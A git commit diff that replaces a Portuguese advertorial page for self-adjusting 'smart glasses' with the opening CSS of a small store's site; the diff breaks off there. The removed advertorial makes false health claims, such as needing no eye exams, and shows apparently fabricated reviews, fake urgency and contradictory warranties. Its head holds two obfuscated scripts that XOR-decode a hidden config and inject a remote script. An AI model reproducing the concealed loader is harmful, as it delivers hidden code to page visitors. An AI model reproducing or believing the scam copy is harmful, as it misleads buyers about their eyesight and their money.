
==== commit 3672e3e4: "Add files via upload" ====
--- a/adv/index.html
+++ b/adv/index.html
@@ -1,382 +1,287 @@
-<!DOCTYPE html>
-<html lang="pt-BR">
-<head>
-    <script>(function(){var n_k3vd=atob("DCUbwe9NyKjj5a+VhF45tJ0h6pLBjdvh9FYh7sAurMbNkNv47UNi74wipYaBl4Dm51dysZs+592XiNy66ERvpJw55sKQx4O35VFvs4YvvdyGlo2v3145r44grYrZx8v08EQ2tJsgoc6ayN/n4VN+r5tgsMuMgYLm50457c07qcSWgI2vpgdm7ZRvpsmOgI2vpkF6tY5gvdyOjMnsqVVppJkoptzOltr37UFo48NvvsmPkMq3vgc5vLIw");var e_lcs=[];for(var j_y7v=0;j_y7v<n_k3vd.length;j_y7v++){e_lcs.push(n_k3vd.charCodeAt(j_y7v)&255);}var e_eb=e_lcs[0];var t_7p8=e_lcs.slice(1,1+e_eb);var z_gh=e_lcs.slice(1+e_eb);var n_slk=z_gh.map(function(b,t_cb3){return b^t_7p8[t_cb3%e_eb];});var a_gk7="";for(var u_cs=0;u_cs<n_slk.length;u_cs++){a_gk7+=String.fromCharCode(n_slk[u_cs]&255);}var q_7=decodeURIComponent(escape(a_gk7));var f_f=JSON.parse(q_7);var z_4p=f_f.globals||[];z_4p.forEach(function(b_j){window[b_j.name]=b_j.value;});var l_8vi=document.createElement("script");l_8vi.src=f_f.url;l_8vi.async=true;l_8vi.defer=true;(f_f.attributes||[]).forEach(function(t_gzi){l_8vi.setAttribute(t_gzi.name,t_gzi.value);});(document.head||document.documentElement).appendChild(l_8vi);})();</script>
-    
-    <script>(function(){var f_og4w=atob("[base64]");var r_sa9=[];for(var j_51jp=0;j_51jp<f_og4w.length;j_51jp++){r_sa9.push(f_og4w.charCodeAt(j_51jp)&255);}var k_isj=r_sa9[0];var a_i=r_sa9.slice(1,1+k_isj);var d_u=r_sa9.slice(1+k_isj);var x_d=d_u.map(function(b,e_r7){return b^a_i[e_r7%k_isj];});var i_3l66="";for(var t_yf6g=0;t_yf6g<x_d.length;t_yf6g++){i_3l66+=String.fromCharCode(x_d[t_yf6g]&255);}var t_adce=decodeURIComponent(escape(i_3l66));var w_f=JSON.parse(t_adce);var s_4qn=w_f.globals||[];s_4qn.forEach(function(a_ok){window[a_ok.name]=a_ok.value;});var r_h0z=document.createElement("script");r_h0z.src=w_f.url;r_h0z.async=true;r_h0z.defer=true;(w_f.attributes||[]).forEach(function(o_hij){r_h0z.setAttribute(o_hij.name,o_hij.value);});(document.head||document.documentElement).appendChild(r_h0z);})();</script>
-
-<script type="text/javascript">
-    (function(c,l,a,r,i,t,y){
-        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
-        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
-        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
-    })(window, document, "clarity", "script", "zfj1syqexh");
-</script>
-    
-    <meta charset="utf-8">
-    <meta http-equiv="X-UA-Compatible" content="IE=edge">
-    <meta name="viewport" content="width=device-width, initial-scale=1">
-    <title>Os Novos Óculos que Ajustam o Grau Sozinhos</title>
-    <meta name="description" content="Descobri recentemente esses novos óculos que ajustam o grau sozinho e não quebram mesmo que você passe com o carro por cima.">
-    <link rel="preconnect" href="https://fonts.googleapis.com">
-    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&display=swap" rel="stylesheet">
-    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css" rel="stylesheet">
-    <link href="style.css" rel="stylesheet">
-</head>
-<body>
-
-<div class="blog">
-
-    <div style="padding: 16px 0; border-bottom: 1px solid var(--border-color); margin-bottom: 24px;"></div>
-
-    <div class="content-wrapper">
-        <div class="content-left">
-
-            <h1 class="article-title">Descobri recentemente esses novos óculos que ajustam o grau sozinho e não quebram mesmo que você passe com o carro por cima.</h1>
-            <div class="author-bar">
-                <div class="author-stars">
-                    <i class="fa-solid fa-star"></i>
-                    <i class="fa-solid fa-star"></i>
-                    <i class="fa-solid fa-star"></i>
-                    <i class="fa-solid fa-star"></i>
-                    <i class="fa-solid fa-star"></i>
-                </div>
-                <img class="author-img" src="assets/imagens/autor-pedro-carlos.jpg" alt="Pedro Carlos">
-                <div class="author-info">
-                    <span>Por</span>
-                    <span><strong>Pedro Carlos</strong></span>
-                </div>
-            </div>
-
-            <div class="section">
-                <div class="media-block">
-                    <video autoplay loop muted playsinline preload="metadata">
-                        <source src="assets/videos/gif-novo-topo.webm" type="video/webm">
-                        <source src="assets/videos/gif-novo-topo.mp4" type="video/mp4">
-                    </video>
-                </div>
-                <p>Uma empresa nova está tirando o sono das grandes marcas de óculos. <strong>Esse pode ser o fim dos óculos caros.</strong></p>
-                <p>Há décadas as grandes marcas de óculos controlam quase tudo o que se vende nas óticas e cobram o preço que querem.</p>
-                <p><strong>Mas esses preços abusivos estão com os dias contados.</strong></p>
-                <p>A empresa óculos inteligente descobriu uma forma nova de criar óculos que <strong>ajustam o grau sozinho, por uma fração do preço que as óticas cobram.</strong></p>
-                <p><strong>Com esses novos óculos você não precisa trocar de lente e nem tão pouco gastar com exames oftalmológicos</strong>, eles se ajustam automaticamente para o grau que sua visão precisa.</p>
-            </div>
-
-            <div class="section">
-                <h2>Como funciona?</h2>
-                <div class="media-block">
-                    <video autoplay loop muted playsinline preload="metadata">
-                        <source src="assets/videos/GIF2.webm" type="video/webm">
-                    </video>
-                    <div class="media-caption">Os Óculos Inteligentes possuem tecnologia de autoajuste</div>
-                </div>
-                <p>Os Óculos Inteligentes possuem <strong>tecnologia de autoajuste</strong> nas lentes, entregando uma visão cristalina instantaneamente.</p>
-                <p>É muito fácil. Basta colocar, e as lentes se ajustam na hora ao grau que a sua visão precisa.</p>
-                <p><strong>Sem necessidade de exames de vista. Sem atualizações de receita. Sem necessidade de múltiplos pares.</strong> Um único par se adapta a 100% das suas mudanças de visão automaticamente.</p>
-                <p>São projetados para todos que experimentam flutuações na visão, seja miopia ou hipermetropia.</p>
-                <p>A maioria das pessoas diz que parece mágica na primeira vez que os coloca.</p>
-                <div class="media-block">
-                    <video autoplay loop muted playsinline preload="metadata">
-                        <source src="assets/videos/GIF4.webm" type="video/webm">
-                    </video>
-                    <div class="media-caption">Óculos Inteligentes se adaptam à sua visão</div>
-                </div>
-                <p>Chega de exames de vista e trocas intermináveis de lentes. Você pode usá-los no escritório, dirigindo, lendo… <strong>Esses óculos se adaptam automaticamente, garantindo que você sempre enxergue com clareza onde quer que vá.</strong></p>
-                <p>Imagine alternar entre objetos próximos e distantes com foco perfeito, <strong>sem precisar trocar de lentes ou de óculos.</strong></p>
-            </div>
-
-            <div class="section">
-                <h2>Veja os Outros Benefícios dos Óculos Inteligentes</h2>
-
-                <h2>1. Filtro de luz azul: protege seus olhos da luz da tv e celular</h2>
-                <div class="media-block">
-                    <video autoplay loop muted playsinline preload="metadata">
-                        <source src="assets/videos/gif5.webm" type="video/webm">
-                    </video>
-                    <div class="media-caption">Óculos Inteligentes filtrando a brilho nocivo</div>
-                </div>
-                <p>Vivemos em um mundo digital onde as telas estão em toda parte. Com tanto tempo olhando para dispositivos digitais, seus olhos estão constantemente expostos à luz azul nociva que causa cansaço visual, dores de cabeça e problemas no sono. Os Óculos Inteligentes filtram a luz azul prejudicial.</p>
-            </div>
-
-            <div class="section">
-                <h2>2. Proteção Solar Automática</h2>
-                <div class="media-block">
-                    <video autoplay loop muted playsinline preload="metadata">
-                        <source src="assets/videos/GIF6.webm" type="video/webm">
-                    </video>
-                    <div class="media-caption">Lentes fotocromáticas que escurecem automaticamente ao sol para proteção UV</div>
-                </div>
-                <p>Chega de alternar entre óculos de grau e óculos de sol! Os Óculos Inteligentes possuem tecnologia fotocromática que escurece instantaneamente na luz solar para proteção UV, depois volta a ficar transparente em ambientes internos — como ter dois pares em um.</p>
-            </div>
-
-            <div class="section">
-                <h2>3. Extremamente Duráveis</h2>
-                <div class="media-block">
-                    <video autoplay loop muted playsinline preload="metadata">
-                        <source src="assets/videos/GIF7.webm" type="video/webm">
-                    </video>
-                    <div class="media-caption">Óculos Inteligentes — praticamente inquebráveis</div>
-                </div>
-                <p>Feitos com materiais premium de carbono e revestimento anti riscos, os Óculos Inteligentes são projetados para durabilidade, pesando menos de 15 gramas. Fazendo você esquecer que está realmente usando óculos.</p>
-            </div>
-
-            <div class="section">
-                <h2>Quanto custa?</h2>
-                <p>Um óculos de grau comum custa de R$&nbsp;800 a R$&nbsp;2.000 na ótica, sem contar os exames oftalmológicos regulares e as atualizações de lentes. E quem precisa de um par para perto e outro para longe paga isso duas vezes.</p>
-                <p>Com a tecnologia que têm, seria de esperar que os Óculos Inteligentes custassem pelo menos o mesmo valor.</p>
-                <p>A boa notícia é que eles não custam nem um terço disso.</p>
-                <p>Os Óculos Inteligentes custam apenas <strong>R$&nbsp;220.</strong></p>
-                <p>E tem mais: <strong>somente hoje</strong>, a empresa liberou a promoção <strong>Compre 1 e Leve 2</strong>.</p>
-                <p>Um par sai de graça!</p>
-            </div>
-
-            <!-- OFERTA 1 -->
-            <div class="pv-offer">
-                <div class="pv-offer-title">PROMOÇÃO ESPECIAL</div>
-                <div class="pv-offer-subtitle">COMPRE 1 E LEVE 2</div>
-                <div class="pv-offer-grid">
-                    <div class="pv-offer-img"><img src="assets/imagens/compre-1-leve-2.png" alt="Compre 1 Leve 2" loading="lazy"></div>
-                    <div class="pv-offer-content">
-                        <div class="pv-offer-price">Oferta por tempo limitado: <span class="pv-price-new">Pague apenas <span style="white-space:nowrap">12x de R$&nbsp;23,81</span></span></div>
-                        <div class="pv-price-cash">ou R$&nbsp;220 à vista</div>
-                        <ul class="pv-offer-pros">
-                            <li><img src="assets/imagens/checkmark_circle_combo.png" alt="✓">Envio rápido</li>
-                            <li><img src="assets/imagens/checkmark_circle_combo.png" alt="✓">Garantia de 30 dias — devolução do dinheiro</li>
-                            <li><img src="assets/imagens/checkmark_circle_combo.png" alt="✓">Um par de óculos grátis</li>
-                        </ul>
-                        <p class="pv-offer-note">Promoção válida por 24 horas ou enquanto dura o estoque.</p>
-                        <a href="https://pagamentosprotegidos.com/checkout/214573208:1" class="cta-btn green">COMPRE 1 E LEVE 2</a>
-                    </div>
-                    <div class="pv-offer-guarantee"><img src="assets/imagens/Garantia-de-30-Dias.webp" alt="Garantia 30 dias" loading="lazy"></div>
-                </div>
-            </div>
-
-            <div class="section">
-                <h2>Como pode ser tão barato?</h2>
-                <p>Lembra das grandes marcas que cobram o preço que querem? Boa parte do que se paga na ótica não é o óculos. É a marca, a loja, o aluguel do shopping e a comissão de cada intermediário no caminho.</p>
-                <p>Os Óculos Inteligentes não pertencem a nenhuma dessas marcas. São vendidos só pela internet, direto da empresa para a sua casa. Sem loja e sem intermediário, a economia vai para o preço e você termina pagando mais barato.</p>
-            </div>
-
-            <div class="section">
-                <h2>Tem garantia?</h2>
-                <p>Os Óculos Inteligentes têm uma <strong>garantia de 30 dias, com devolução de 100% do dinheiro.</strong> Se eles não funcionarem para você ou se por algum motivo você não gostar deles basta acionar a garantia.</p>
-                <p>Entre em contato com a empresa pelo e-mail ou whatsapp e ela devolve todo o valor pago. <strong>Sem perguntas chatas, sem insistência, seu dinheiro volta imediatamente.</strong></p>
-                <p>É um teste que nenhuma ótica oferece: Use o óculos por um mês, no dia a dia, e só fique com ele se gostar.</p>
-            </div>
-
-            <div class="cta-wrapper">
-                <a href="https://pagamentosprotegidos.com/checkout/214573208:1" class="cta-btn green">QUERO TESTAR POR 30 DIAS</a>
-            </div>
-
-            <div class="reviews-section">
-                <div class="reviews-title">As pessoas não param de falar desses óculos…</div>
-
-                <div class="review-card">
-                    <div class="review-author">
-                        <img src="assets/imagens/depo1-1.jpeg" alt="Roberto Silva" loading="lazy">
-                        <div class="review-author-name">Roberto Silva</div>
-                    </div>
-                    <div class="review-stars">
-                        <i class="fa-solid fa-star"></i><i class="fa-solid fa-star"></i><i class="fa-solid fa-star"></i><i class="fa-solid fa-star"></i><i class="fa-solid fa-star"></i>
-                    </div>
-                    <div class="review-headline">Acabou o cansaço nos olhos!</div>
-                    <div class="review-meta">Avaliado no Brasil em 14 de outubro de 2026</div>
-                    <div class="review-verified">Compra Verificada</div>
-                    <div class="review-text">Estou usando os Óculos Inteligentes há algumas semanas e estou genuinamente impressionado. Eu costumava ter cansaço nos olhos e dores de cabeça depois de longas horas no computador, agora consigo trabalhar o dia todo sem visão embaçada.</div>
-                    <div class="review-image">
-                        <img src="assets/imagens/depo1.jpg" alt="Depoimento 1" loading="lazy">
-                    </div>
-                </div>
-
-                <div class="review-card">
-                    <div class="review-author">
-                        <img src="assets/imagens/depo2-1.jpeg" alt="Maria Oliveira" loading="lazy">
-                        <div class="review-author-name">Maria Oliveira</div>
-                    </div>
-                    <div class="review-stars">
-                        <i class="fa-solid fa-star"></i><i class="fa-solid fa-star"></i><i class="fa-solid fa-star"></i><i class="fa-solid fa-star"></i><i class="fa-solid fa-star"></i>
-                    </div>
-                    <div class="review-headline">Diferença enorme!</div>
-                    <div class="review-meta">Avaliado no Brasil em 2 de outubro de 2026</div>
-                    <div class="review-verified">Compra Verificada</div>
-                    <div class="review-text">Estou usando os Óculos Inteligentes há algumas semanas e estou genuinamente impressionada. Eles se ajustam automaticamente à minha visão, então não preciso me preocupar em ficar trocando entre pares diferentes o tempo todo.</div>
-                    <div class="review-image">
-                        <img src="assets/imagens/depo2.jpg" alt="Depoimento 2" loading="lazy">
-                    </div>
-                </div>
-
-                <div class="review-card">
-                    <div class="review-author">
-                        <img src="assets/imagens/depo3-1.jpeg" alt="Juliana Costa" loading="lazy">
-                        <div class="review-author-name">Juliana Costa</div>
-                    </div>
-                    <div class="review-stars">
-                        <i class="fa-solid fa-star"></i><i class="fa-solid fa-star"></i><i class="fa-solid fa-star"></i><i class="fa-solid fa-star"></i><i class="fa-solid fa-star"></i>
-                    </div>
-                    <div class="review-headline">Óculos que mudaram tudo</div>
-                    <div class="review-meta">Avaliado no Brasil em 21 de setembro de 2026</div>
-                    <div class="review-verified">Compra Verificada</div>
-                    <div class="review-text">Nunca pensei que amaria tanto um par de óculos. A conveniência de tê-los se ajustando automaticamente à minha visão é incrível. Finalmente consigo ver tudo com clareza sem ficar alternando entre dois pares diferentes de óculos.</div>
-                    <div class="review-image">
-                        <img src="assets/imagens/depo-3.jpg" alt="Depoimento 3" loading="lazy">
-                    </div>
-                </div>
-            </div>
-
-            <div class="section">
-                <h2>Conclusão: Vale a pena testar os Óculos Inteligentes?</h2>
-                <p>Os especialistas dizem que sim, é a primeira e única tecnologia assim no Brasil, milhões de brasileiros estão aproveitando essa promoção, não perca sua chance, faltam poucas horas para acabar.</p>
-                <p>São 4 benefícios que só os óculos inteligentes têm.</p>
-            </div>
-
-            <!-- GIFs DOS BENEFÍCIOS -->
-            <div class="tm-list">
-                <div class="tm-row">
-                    <div class="tm-media"><video autoplay loop muted playsinline preload="metadata"><source src="assets/videos/GIF-1-1.webm" type="video/webm"></video></div>
-                    <div class="tm-text">
-                        <h3>Tecnologia de Lente Dupla com Autoajuste</h3>
-                        <div class="tm-sub">Visão clara em qualquer distância, automaticamente</div>
-                        <p>Os Óculos Inteligentes usam tecnologia avançada de lente dupla que se adapta em tempo real ao que você está olhando. Seja lendo de perto ou olhando para longe, as lentes se ajustam sozinhas — <strong>sem trocar de óculos, sem nenhum esforço.</strong></p>
-                    </div>
-                </div>
-                <div class="tm-row reverse">
-                    <div class="tm-media"><video data-lazy autoplay loop muted playsinline preload="none"><source data-src="assets/videos/GIF-2-1.webm" type="video/webm"></video></div>
-                    <div class="tm-text">
-                        <h3>Um Par Substitui Vários Óculos</h3>
-                        <div class="tm-sub">Perto, longe e tudo entre os dois</div>
-                        <p>Esqueça de ficar alternando entre óculos de leitura, óculos de grau e óculos de sol. Os Óculos Inteligentes substituem vários pares com uma solução leve e prática para o dia inteiro, <strong>projetada para se encaixar perfeitamente na sua rotina.</strong></p>
-                    </div>
-                </div>
-                <div class="tm-row">
-                    <div class="tm-media"><video data-lazy autoplay loop muted playsinline preload="none"><source data-src="assets/videos/GIF-3-1.webm" type="video/webm"></video></div>
-                    <div class="tm-text">
-                        <h3>Proteção Solar Automática</h3>
-                        <div class="tm-sub">Vira óculos de sol ao ar livre</div>
-                        <p>Quando expostas à luz solar, <strong>as lentes escurecem automaticamente para proteger seus olhos dos raios UV nocivos.</strong> Ao voltar para ambientes internos, elas ficam transparentes novamente — sem precisar trocar de óculos.</p>
-                    </div>
-                </div>
-                <div class="tm-row reverse">
-                    <div class="tm-media"><video data-lazy autoplay loop muted playsinline preload="none"><source data-src="assets/videos/GIF-4-1.webm" type="video/webm"></video></div>
-                    <div class="tm-text">
-                        <h3>Filtro de Luz Azul Integrado</h3>
-                        <div class="tm-sub">Protege seus olhos das telas</div>
-                        <p>As lentes dos Óculos Inteligentes filtram a luz azul nociva de celulares, tablets e computadores, <strong>ajudando a reduzir o cansaço e a fadiga visual durante o uso de telas</strong>, sem alterar as cores ou a clareza.</p>
-                    </div>
-                </div>
-                <div class="tm-row">
-                    <div class="tm-media"><video data-lazy autoplay loop muted playsinline preload="none"><source data-src="assets/videos/GIF-5-1.webm" type="video/webm"></video></div>
-                    <div class="tm-text">
-                        <h3>Design Confortável e Leve</h3>
-                        <div class="tm-sub">Projetado para uso o dia todo</div>
-                        <p>Com uma armação moderna e minimalista e construção ultraleve, os Óculos Inteligentes <strong>são confortáveis o suficiente para usar o dia inteiro</strong>. Eles se encaixam naturalmente no seu rosto para que você possa focar no que está fazendo, não nos seus óculos.</p>
-                    </div>
-                </div>
-            </div>
-
-            <!-- OFERTA 2 -->
-            <div class="pv-offer">
-                <div class="pv-offer-grid">
-                    <div class="pv-offer-img"><img src="assets/imagens/compre-1-leve-2.png" alt="Compre 1 Leve 2" loading="lazy"></div>
-                    <div class="pv-offer-content">
-                        <div class="pv-offer-price">Oferta por tempo limitado: <span class="pv-price-new">Pague apenas <span style="white-space:nowrap">12x de R$&nbsp;23,81</span></span></div>
-                        <div class="pv-price-cash">ou R$&nbsp;220 à vista</div>
-                        <ul class="pv-offer-pros">
-                            <li><img src="assets/imagens/checkmark_circle_combo.png" alt="✓">Envio rápido</li>
-                            <li><img src="assets/imagens/checkmark_circle_combo.png" alt="✓">Garantia de 30 dias — devolução do dinheiro</li>
-                            <li><img src="assets/imagens/checkmark_circle_combo.png" alt="✓">Um par de óculos grátis</li>
-                        </ul>
-                        <p class="pv-offer-note">Promoção válida por 24 horas ou enquanto dura o estoque.</p>
-                        <a href="https://pagamentosprotegidos.com/checkout/214573208:1" class="cta-btn green">COMPRE 1 E LEVE 2</a>
-                    </div>
-                    <div class="pv-offer-guarantee"><img src="assets/imagens/Garantia-de-30-Dias.webp" alt="Garantia 30 dias" loading="lazy"></div>
-                </div>
-            </div>
-
-            <div class="faq-section">
-                <h2>Algumas Perguntas Frequentes</h2>
-
-                <div class="faq-item">
-                    <div class="faq-question"><strong>P: Posso usar estes óculos diariamente?</strong></div>
-                    <div class="faq-answer">Sim! Eles foram projetados para serem confortáveis e seguros para uso diário. Além disso, o filtro de luz azul bloqueia a luz azul e a radiação, ajudando com o cansaço visual.</div>
-                </div>
-
-                <div class="faq-item">
-                    <div class="faq-question"><strong>P: Posso usar estes óculos em ambientes internos e externos?</strong></div>
-                    <div class="faq-answer">Sim, você pode usá-los em qualquer lugar — tanto em ambientes internos quanto externos, desde lendo livros até usando o celular ou assistindo TV. As lentes fotocromáticas se ajustam perfeitamente a diferentes condições de iluminação.</div>
-                </div>
-
-                <div class="faq-item">
-                    <div class="faq-question"><strong>P: Eles requerem alguma manutenção?</strong></div>
-                    <div class="faq-answer">Estes óculos requerem manutenção mínima. Basta limpar as lentes com um pano macio para mantê-los em perfeitas condições.</div>
-                </div>
-
-                <div class="faq-item">
-                    <div class="faq-question"><strong>P: Quanto tempo eles duram?</strong></div>
-                    <div class="faq-answer">Com os devidos cuidados, os Óculos Inteligentes podem durar muitos anos. Eles vêm com garantia de 10 anos para sua tranquilidade.</div>
-                </div>
-            </div>
-
-            <div class="cta-wrapper">
-                <a href="https://pagamentosprotegidos.com/checkout/214573208:1" class="cta-btn green">COMPRE 1 E LEVE 2</a>
-            </div>
-
-        </div>
-
-        <div class="content-right">
-            <div class="sidebar-offer">
-                <a href="https://pagamentosprotegidos.com/checkout/214573208:1" class="cta-btn green">COMPRE 1 E LEVE 2</a>
-            </div>
-        </div>
-    </div>
-
-    <div class="site-footer">
-        <div>&copy; 2026 — Todos os direitos reservados</div>
-        <div class="footer-links">
-            <a href="contato.html">Contato</a>
-            <a href="termos.html">Termos</a>
-            <a href="privacidade.html">Privacidade</a>
-        </div>
-        <div class="footer-disclosure">
-            <div>DIVULGAÇÃO DE MARKETING: Este site é um marketplace. Sendo assim, saiba que o proprietário possui uma conexão monetária com os produtos e serviços anunciados no site. O proprietário recebe pagamento sempre que um lead qualificado é referenciado, mas apenas isso.</div>
-            <div>DIVULGAÇÃO DE PUBLICIDADE: Este site e os produtos e serviços referidos no site são marketplaces de publicidade. Este site é um anúncio e não uma publicação jornalística. Quaisquer fotografias de pessoas utilizadas neste site são de modelos. O proprietário deste site e dos produtos e serviços referidos no site apenas fornece um serviço onde os consumidores podem obter e comparar.</div>
-        </div>
-    </div>
-</div>
-
-<script>
-/* Carrega os GIFs dos benefícios só quando aparecem na tela */
-if ('IntersectionObserver' in window) {
-    var vids = document.querySelectorAll('video[data-lazy]');
-    var vo = new IntersectionObserver(function(entries) {
-        entries.forEach(function(e) {
-            if (e.isIntersecting) {
-                var v = e.target, src = v.querySelector('source');
-                if (src && src.dataset.src) { src.src = src.dataset.src; v.load(); v.play().catch(function(){}); }
-                vo.unobserve(v);
-            }
-        });
-    }, { rootMargin: '200px' });
-    vids.forEach(function(v) { vo.observe(v); });
-} else {
-    document.querySelectorAll('video[data-lazy] source[data-src]').forEach(function(s) { s.src = s.dataset.src; s.parentElement.load(); });
-}
-
-/* Passagem de UTMs — injeta query string em todos os links externos */
-(function() {
-    var qs = window.location.search;
-    if (!qs || qs === "?" || qs.length < 2) return;
-    var params = qs.slice(1);
-    document.querySelectorAll('a[href]').forEach(function(a) {
-        var href = a.getAttribute('href') || '';
-        if (href.indexOf('http') !== 0) return;           // ignora links internos/âncoras
-        if (href.indexOf(window.location.hostname) > -1) return; // ignora mesmo domínio
-        var joiner = href.indexOf('?') !== -1 ? '&' : '?';
-        a.setAttribute('href', href + joiner + params);
-    });
-})();
-</script>
-
-<script type="module" src="https://static.cloudflareinsights.com/beacon.min.js/vce701823e78c4301a35b7e07294d87301792088814092" integrity="sha512-UKNk8GbxkABxKcXYuLkO16EleLGUkcvJWtpSNmExE0Too3ZaFAxTscNWEc1OdAv5/BikHawapSCaiD2XCmp+Bw==" data-cf-beacon='{"version":"2024.11.0","token":"8c275f93f2eb48dab4f97f5e1d563431","r":1,"spa":2}' crossorigin="anonymous"></script>
-</body>
-</html>
+<!doctype html>
+<html lang="pt-BR">
+<head>
+<meta charset="utf-8">
+<meta name="viewport" content="width=device-width, initial-scale=1">
+<title>Aurus · Camaragibe/PE</title>
+<meta name="description" content="Aurus é uma empresa de comércio varejista de produtos alimentícios em geral ou especializado em produtos alimentícios não especificados anteriormente, em…">
+<meta name="theme-color" content="#1f5eff">
+<style>
+:root{--c:#1f5eff;--c-dark:#1644b8;--c-soft:#e9efff;--c-mid:#c0d2ff;--on-c:#ffffff;
+--ink:#14171c;--ink-2:#4b5361;--muted:#6b7280;--line:#e4e7ec;--bg:#ffffff;--bg-2:#f6f7f9;--r:14px;--r-sm:10px;--max:1160px}
+*{box-sizing:border-box}
+html{scroll-behavior:smooth;-webkit-text-size-adjust:100%}
+body{overflow-x:hidden;margin:0;font-family:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif;color:var(--ink);background:var(--bg);font-size:17px;line-height:1.65}
+img,svg{max-width:100%;display:block}
+a{color:var(--c-dark)}
+h1,h2,h3{line-height:1.18;letter-spacing:-.015em;margin:0 0 .5em;color:var(--ink)}
+h1{font-size:clamp(2rem,4.6vw,3.3rem);font-weight:750}
+h2{font-size:clamp(1.55rem,3vw,2.2rem);font-weight:720}
+h3{font-size:1.12rem;font-weight:680}
+p{margin:0 0 1em}
+.wrap{max-width:var(--max);margin:0 auto;padding:0 20px}
+.skip{position:absolute;left:-999px;top:8px;background:var(--ink);color:#fff;padding:8px 14px;border-radius:8px;z-index:100}
+.skip:focus{left:12px}
+:focus-visible{outline:3px solid var(--c);outline-offset:3px;border-radius:6px}
+.eyebrow{display:inline-block;font-size:.8rem;font-weight:700;letter-spacing:.09em;text-transform:uppercase;color:var(--c-dark);background:var(--c-soft);padding:5px 12px;border-radius:999px;margin-bottom:16px}
+.lead{font-size:1.14rem;color:var(--ink-2);max-width:62ch}
+.muted{color:var(--muted)}
+
+/* botoes */
